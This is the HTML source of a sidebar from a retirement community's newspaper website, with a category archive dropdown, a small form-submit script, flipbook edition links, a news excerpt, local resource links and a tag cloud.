	<option class="level-1" value="951">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="938">June 2021</option>
	<option class="level-1" value="939">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="940">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="941">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="942">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="929">May 2021</option>
	<option class="level-1" value="930">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="932">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="933">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="934">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="920">April 2021</option>
	<option class="level-1" value="921">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="922">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="923">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="924">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="910">March 2021</option>
	<option class="level-1" value="911">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="912">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="913">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="914">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="897">February 2021</option>
	<option class="level-1" value="898">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="899">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="900">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="901">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="887">January 2021</option>
	<option class="level-1" value="888">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="889">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="890">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="891">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="878">December 2020</option>
	<option class="level-1" value="879">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="880">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="881">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="882">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="870">November 2020</option>
	<option class="level-1" value="871">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="872">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="873">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="874">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="862">October 2020</option>
	<option class="level-1" value="863">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="864">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="865">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="866">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="854">September 2020</option>
	<option class="level-0" value="855">Generals</option>
	<option class="level-0" value="856">Features</option>
	<option class="level-0" value="857">Clubs &amp; Classes</option>
	<option class="level-0" value="858">Sports</option>
	<option class="level-0" value="847">August 2020</option>
	<option class="level-1" value="848">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="849">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="850">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="851">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="835">July 2020</option>
	<option class="level-1" value="836">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="837">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="838">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="828">June 2020</option>
	<option class="level-1" value="829">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="830">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="831">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="832">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="17">June 2013</option>
	<option class="level-0" value="134">September 2014</option>
	<option class="level-0" value="33">July 2013</option>
	<option class="level-0" value="43">Updated News</option>
	<option class="level-0" value="45">August 2013</option>
	<option class="level-0" value="53">September 2013</option>
	<option class="level-0" value="62">October 2013</option>
	<option class="level-0" value="68">November 2013</option>
	<option class="level-0" value="75">December 2013</option>
	<option class="level-0" value="79">January 2014</option>
	<option class="level-0" value="89">February 2014</option>
	<option class="level-0" value="114">June 2014</option>
	<option class="level-0" value="96">March 2014</option>
	<option class="level-0" value="99">April 2014</option>
	<option class="level-0" value="105">May 2014</option>
	<option class="level-0" value="128">July 2014</option>
	<option class="level-0" value="129">August 2014</option>
	<option class="level-0" value="171">October 2014</option>
	<option class="level-0" value="187">November 2014</option>
	<option class="level-0" value="202">December 2014</option>
	<option class="level-0" value="211">January 2015</option>
	<option class="level-0" value="223">February 2015</option>
	<option class="level-0" value="229">March 2015</option>
	<option class="level-0" value="238">April 2015</option>
	<option class="level-0" value="245">May 2015</option>
	<option class="level-0" value="251">June 2015</option>
	<option class="level-0" value="254">July 2015</option>
	<option class="level-0" value="258">August 2015</option>
	<option class="level-0" value="272">September 2015</option>
	<option class="level-0" value="279">October 2015</option>
	<option class="level-0" value="283">November 2015</option>
	<option class="level-0" value="301">December 2015</option>
	<option class="level-1" value="302">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="303">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="304">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="305">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="311">January 2016</option>
	<option class="level-1" value="312">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="313">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="314">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="315">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="323">February 2016</option>
	<option class="level-1" value="324">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="325">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="326">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="327">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="334">March 2016</option>
	<option class="level-1" value="335">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="336">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="337">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="349">April 2016</option>
	<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="351">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="352">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="353">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="360">May 2016</option>
	<option class="level-1" value="361">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="362">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="363">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="364">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="372">June 2016</option>
	<option class="level-1" value="373">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="375">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="376">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="377">July 2016</option>
	<option class="level-1" value="378">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="379">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="380">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="381">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="386">August 2016</option>
	<option class="level-1" value="387">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="388">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="389">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="390">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="397">September 2016</option>
	<option class="level-1" value="398">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="399">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="400">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="411">October 2016</option>
	<option class="level-1" value="412">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="414">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="415">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="420">Extras</option>
	<option class="level-0" value="421">November 2016</option>
	<option class="level-1" value="422">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="423">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="424">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="425">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="432">December 2016</option>
	<option class="level-1" value="433">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="434">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="435">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="436">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="441">January 2017</option>
	<option class="level-1" value="442">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="443">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="444">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="445">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="451">February 2017</option>
	<option class="level-1" value="452">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="453">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="454">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="455">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="467">March 2017</option>
	<option class="level-1" value="468">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="469">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="470">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="472">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="480">April 2017</option>
	<option class="level-1" value="481">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="482">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="483">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="484">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="490">May 2017</option>
	<option class="level-1" value="491">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="492">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="493">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="494">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="498">June 2017</option>
	<option class="level-1" value="499">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="500">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="501">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="502">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="509">July 2017</option>
	<option class="level-1" value="510">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="511">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="512">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="513">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="521">August 2017</option>
	<option class="level-1" value="522">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="524">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="525">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="531">September 2017</option>
	<option class="level-1" value="532">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="533">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="534">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="535">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="540">October 2017</option>
	<option class="level-1" value="541">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="542">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="543">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="544">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="546">November 2017</option>
	<option class="level-1" value="547">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="548">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="549">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="550">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="555">December 2017</option>
	<option class="level-1" value="556">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="557">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="558">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="559">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="565">January 2018</option>
	<option class="level-1" value="566">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="567">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="568">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="569">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="575">February 2018</option>
	<option class="level-1" value="576">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="577">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="578">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="579">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="586">March 2018</option>
	<option class="level-1" value="587">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="589">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="590">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="593">April 2018</option>
	<option class="level-1" value="594">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="595">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="596">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="597">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="603">May 2018</option>
	<option class="level-1" value="604">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="605">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="606">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="607">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="612">June 2018</option>
	<option class="level-1" value="613">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="614">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="615">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="616">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="622">July 2018</option>
	<option class="level-1" value="623">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="624">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="625">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="626">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="629">August 2018</option>
	<option class="level-1" value="630">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="631">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="632">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="633">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="639">September 2018</option>
	<option class="level-1" value="640">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="642">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="643">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="645">October 2018</option>
	<option class="level-1" value="646">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="647">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="648">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="649">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="652">November 2018</option>
	<option class="level-1" value="653">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="654">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="655">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="656">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="659">December 2018</option>
	<option class="level-1" value="660">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="661">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="662">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="663">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="665">January 2019</option>
	<option class="level-1" value="666">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="667">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="668">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="669">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="682">February 2019</option>
	<option class="level-1" value="683">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="684">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="685">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="686">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="695">March 2019</option>
	<option class="level-1" value="696">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="698">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="699">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="701">April 2019</option>
	<option class="level-1" value="702">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="703">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="704">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="705">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="709">May 2019</option>
	<option class="level-1" value="710">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="711">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="712">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="713">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="720">June 2019</option>
	<option class="level-1" value="721">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="722">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="723">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="724">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="730">July 2019</option>
	<option class="level-1" value="731">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="732">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="733">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="734">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="737">August 2019</option>
	<option class="level-1" value="738">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="739">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="740">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="741">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="748">September 2019</option>
	<option class="level-1" value="749">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="750">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="751">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="752">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="762">October 2019</option>
	<option class="level-1" value="763">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="764">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="765">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="766">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="773">November 2019</option>
	<option class="level-1" value="774">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="775">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="776">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="777">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="780">December 2019</option>
	<option class="level-0" value="786">January 2020</option>
	<option class="level-1" value="787">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="788">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="789">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="790">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="794">February 2020</option>
	<option class="level-1" value="795">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="796">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="797">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="798">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="803">March 2020</option>
	<option class="level-1" value="804">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="805">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="806">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="807">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="816">April 2020</option>
	<option class="level-1" value="817">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="818">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="819">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="820">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="823">May 2020</option>
	<option class="level-1" value="824">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="825">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="826">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="827">&nbsp;&nbsp;&nbsp;Sports</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Flipbook Editions</h3>			<div class="textwidget"><table border="0" width="300">
<tbody>
<tr>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/dwqv"><img decoding="async" src="https://online.fliphtml5.com/jebo/dwqv/files/shot.jpg" width="79px" height="126px" /></a><br />
<b>This Month&#8217;s<br />
Edition</b></div>
</td>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/vqnh"><img decoding="async" src="https://online.fliphtml5.com/jebo/vqnh/files/shot.jpg" width="79px" height="126px" /></a><br />
<b>2025-2026<br />
Source Book™</b></div>
</td>
</tr>
</tbody>
</table>
</div>
		</aside><aside id="mp_featured_posts-2" class="widget widget_mp_featured_posts"><h3 class="widget-title">Updated News</h3>	<article id="post-10842" class="c12 post-10842 post type-post status-publish format-standard hentry category-updated-news">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://quailcreekcrossing.com/category/updated-news/" rel="category tag">Updated News</a></h3>
		<h2 class="entry-title"><a href="https://quailcreekcrossing.com/this-just-in/" rel="bookmark">This Just In</a></h2>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2023-01-23">January 23, 2023</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div class="excerpt"><p>Items of note or that have missed the print deadline may appear here…</p>
<p class="more-link-p"><a class="more-link" href="https://quailcreekcrossing.com/this-just-in/">Read more &rarr;</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-10842 --></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-5520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5520"><a href="http://www.robsonpublishing.com/">Advertise With Us</a></li>
<li id="menu-item-5522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5522"><a href="http://www.quailcreekhoa.org/">Quail Creek HOA</a></li>
<li id="menu-item-5523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5523"><a href="http://www.ci.sahuarita.az.us/">Sahuarita</a></li>
<li id="menu-item-5524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5524"><a href="http://www.greenvalleychamber.com/">Green Valley Chamber of Commerce</a></li>
<li id="menu-item-5521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5521"><a href="http://www.visittucson.org/">Out &#038; About In Tucson</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="http://www.robson.com/index.php?/homes/owning-new-home">Warranty Request</a></li>
<li id="menu-item-16036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16036"><a href="https://quailcreekcrossing.com/archives/">Archives</a></li>
<li id="menu-item-5588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5588"><a href="http://www.robson.com">Robson Communities</a></li>
</ul></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://quailcreekcrossing.com/tag/art/" class="tag-cloud-link tag-link-84 tag-link-position-1" style="font-size: 15.10071942446pt;" aria-label="art (50 items)">art</a>
<a href="https://quailcreekcrossing.com/tag/art-glass-club/" class="tag-cloud-link tag-link-73 tag-link-position-2" style="font-size: 8pt;" aria-label="Art Glass Club (1 item)">Art Glass Club</a>
<a href="https://quailcreekcrossing.com/tag/bible-study/" class="tag-cloud-link tag-link-37 tag-link-position-3" style="font-size: 11.726618705036pt;" aria-label="Bible study (10 items)">Bible study</a>
<a href="https://quailcreekcrossing.com/tag/board-of-directors/" class="tag-cloud-link tag-link-92 tag-link-position-4" style="font-size: 10.014388489209pt;" aria-label="Board of Directors (4 items)">Board of Directors</a>
<a href="https://quailcreekcrossing.com/tag/book-club/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 11.525179856115pt;" aria-label="Book Club (9 items)">Book Club</a>
<a href="https://quailcreekcrossing.com/tag/books/" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 12.68345323741pt;" aria-label="books (16 items)">books</a>
<a href="https://quailcreekcrossing.com/tag/computer/" class="tag-cloud-link tag-link-57 tag-link-position-7" style="font-size: 8pt;" aria-label="computer (1 item)">computer</a>
<a href="https://quailcreekcrossing.com/tag/computer-club/" class="tag-cloud-link tag-link-71 tag-link-position-8" style="font-size: 13.992805755396pt;" aria-label="Computer Club (30 items)">Computer Club</a>
<a href="https://quailcreekcrossing.com/tag/cookie-exchange/" class="tag-cloud-link tag-link-2044 tag-link-position-9" style="font-size: 8pt;" aria-label="Cookie Exchange (1 item)">Cookie Exchange</a>
<a href="https://quailcreekcrossing.com/tag/cool-car-club/" class="tag-cloud-link tag-link-70 tag-link-position-10" style="font-size: 12.68345323741pt;" aria-label="Cool Car Club (16 items)">Cool Car Club</a>
